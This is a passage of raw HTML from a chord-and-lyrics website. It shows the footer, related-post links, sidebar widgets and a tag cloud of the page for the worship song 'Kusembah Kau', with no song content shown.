        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Kusembah%20Kau%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/06/Kusembah-Kau-Chord-Lyric.png&#038;description=Kusembah%20Kau%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F&#038;title=Kusembah%20Kau%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F&#038;title=Kusembah%20Kau%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F&#038;title=Kusembah%20Kau%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Kusembah%20Kau%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fkusembah-kau-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/kusembah-kau-chord-lyric/" rel="tag">Kusembah Kau - Chord &amp; Lyric</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/kutetap-setia-grezia-epiphania-akor-dan-lirik/" title="Permanent Link to Kutetap setia &#8211; Grezia Epiphania Akor dan Lirik"><img width="365" height="214" src="https://chordmusic.info/wp-content/uploads/2021/11/Kutetap-setia-Grezia-Epiphania.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Kutetap setia Grezia Epiphania" loading="lazy" title="Kutetap setia &#8211; Grezia Epiphania Akor dan Lirik" srcset="https://chordmusic.info/wp-content/uploads/2021/11/Kutetap-setia-Grezia-Epiphania.png 365w, https://chordmusic.info/wp-content/uploads/2021/11/Kutetap-setia-Grezia-Epiphania-300x176.png 300w" sizes="(max-width: 365px) 100vw, 365px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Kutetap%20setia%20%26%238211%3B%20Grezia%20Epiphania%20Akor%20dan%20Lirik&#038;url=https%3A%2F%2Fchordmusic.info%2Fkutetap-setia-grezia-epiphania-akor-dan-lirik%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fkutetap-setia-grezia-epiphania-akor-dan-lirik%2F&#038;media=https://chordmusic.info/wp-content/uploads/2021/11/Kutetap-setia-Grezia-Epiphania.png&#038;description=Kutetap%20setia%20%26%238211%3B%20Grezia%20Epiphania%20Akor%20dan%20Lirik" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fkutetap-setia-grezia-epiphania-akor-dan-lirik%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Kutetap%20setia%20%26%238211%3B%20Grezia%20Epiphania%20Akor%20dan%20Lirik&#038;url=https%3A%2F%2Fchordmusic.info%2Fkutetap-setia-grezia-epiphania-akor-dan-lirik%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6820" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6820" title="2718 Views">2718</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/kutetap-setia-grezia-epiphania-akor-dan-lirik/" title="Permanent Link to Kutetap setia &#8211; Grezia Epiphania Akor dan Lirik">Kutetap setia &#8211; Grezia Epiphania Akor dan Lirik</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/bahwa-aku-hendak-memuji-akan-dikau-chord-lyric/" title="Permanent Link to Bahwa Aku Hendak Memuji Akan Dikau &#8211; Chord &#038; Lyric"><img width="480" height="323" src="https://chordmusic.info/wp-content/uploads/2023/02/Bahwa-Aku-Hendak-Memuji-Akan-Dikau-Chord-Lyric-480x323.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Bahwa Aku Hendak Memuji Akan Dikau - Chord &amp; Lyric" loading="lazy" title="Bahwa Aku Hendak Memuji Akan Dikau &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Bahwa%20Aku%20Hendak%20Memuji%20Akan%20Dikau%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbahwa-aku-hendak-memuji-akan-dikau-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbahwa-aku-hendak-memuji-akan-dikau-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/02/Bahwa-Aku-Hendak-Memuji-Akan-Dikau-Chord-Lyric.png&#038;description=Bahwa%20Aku%20Hendak%20Memuji%20Akan%20Dikau%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbahwa-aku-hendak-memuji-akan-dikau-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Bahwa%20Aku%20Hendak%20Memuji%20Akan%20Dikau%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbahwa-aku-hendak-memuji-akan-dikau-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11190" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11190" title="1408 Views">1408</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/bahwa-aku-hendak-memuji-akan-dikau-chord-lyric/" title="Permanent Link to Bahwa Aku Hendak Memuji Akan Dikau &#8211; Chord &#038; Lyric">Bahwa Aku Hendak Memuji Akan Dikau &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/chord-music-yummy-justin-bieber/" title="Permanent Link to Chord Music Yummy-Justin Bieber"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2020/01/Justin-Bieber-Yummy-Chord-Music.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Yummy-Justin-Bieber" loading="lazy" title="Chord Music Yummy-Justin Bieber" srcset="https://chordmusic.info/wp-content/uploads/2020/01/Justin-Bieber-Yummy-Chord-Music.jpg 1200w, https://chordmusic.info/wp-content/uploads/2020/01/Justin-Bieber-Yummy-Chord-Music-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2020/01/Justin-Bieber-Yummy-Chord-Music-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2020/01/Justin-Bieber-Yummy-Chord-Music-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Chord%20Music%20Yummy-Justin%20Bieber&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-music-yummy-justin-bieber%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fchord-music-yummy-justin-bieber%2F&#038;media=https://chordmusic.info/wp-content/uploads/2020/01/Justin-Bieber-Yummy-Chord-Music.jpg&#038;description=Chord%20Music%20Yummy-Justin%20Bieber" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fchord-music-yummy-justin-bieber%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Chord%20Music%20Yummy-Justin%20Bieber&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-music-yummy-justin-bieber%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6128" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6128" title="1470 Views">1470</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/chord-music-yummy-justin-bieber/" title="Permanent Link to Chord Music Yummy-Justin Bieber">Chord Music Yummy-Justin Bieber</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/eyes-on-you-jvcc-worship/" title="Permanent Link to Eyes On You Chord &#038; Lyrics- JPCC Worship"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2017/07/hqdefault-1.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="hqdefault" loading="lazy" title="Eyes On You Chord &#038; Lyrics- JPCC Worship" srcset="https://chordmusic.info/wp-content/uploads/2017/07/hqdefault-1.jpg 480w, https://chordmusic.info/wp-content/uploads/2017/07/hqdefault-1-300x225.jpg 300w, https://chordmusic.info/wp-content/uploads/2017/07/hqdefault-1-45x35.jpg 45w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Eyes%20On%20You%20Chord%20%26%23038%3B%20Lyrics-%20JPCC%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Feyes-on-you-jvcc-worship%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Feyes-on-you-jvcc-worship%2F&#038;media=https://chordmusic.info/wp-content/uploads/2017/07/hqdefault-1.jpg&#038;description=Eyes%20On%20You%20Chord%20%26%23038%3B%20Lyrics-%20JPCC%20Worship" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Feyes-on-you-jvcc-worship%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Eyes%20On%20You%20Chord%20%26%23038%3B%20Lyrics-%20JPCC%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Feyes-on-you-jvcc-worship%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-496" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-496" title="2676 Views">2676</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/eyes-on-you-jvcc-worship/" title="Permanent Link to Eyes On You Chord &#038; Lyrics- JPCC Worship">Eyes On You Chord &#038; Lyrics- JPCC Worship</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/lubuk-hatiku-gms-worship-chord/" rel="prev">Lubuk Hatiku &#8211; GMS Worship &#8211; Chord &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/allah-sanggup-chord-lyric/" rel="next">&larr; Allah Sanggup &#8211; Chord &#038; Lyric</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
